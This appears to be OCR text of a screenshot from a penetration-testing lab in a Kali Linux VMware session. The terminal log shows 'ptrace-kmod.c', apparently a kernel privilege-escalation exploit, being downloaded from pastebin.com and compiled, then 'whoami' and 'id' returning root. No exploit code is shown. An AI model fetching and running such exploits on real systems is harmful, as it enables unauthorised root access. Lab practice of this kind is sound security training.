 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
My Computer
Linux
Windows 10
Kali Linux
Pen Test
Pen Test X Kali Linux X
Applications Places Terminal Feb 11 20:30 1
herschelle@kali: ~/Desktop
herschelle@kali: ~/Desktop herschelle@kali: ~/Desktop
=> `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
0K ... @ 1.92 MB/s
13:16:41 (1.92 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
cd ..
ls
bin
boot
dev
etc
home
initrd
lib
lost+found
misc
mnt
opt
proc
root
sbin
tmp
usr
var
$_
S
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
08:30 PM
11-02-2022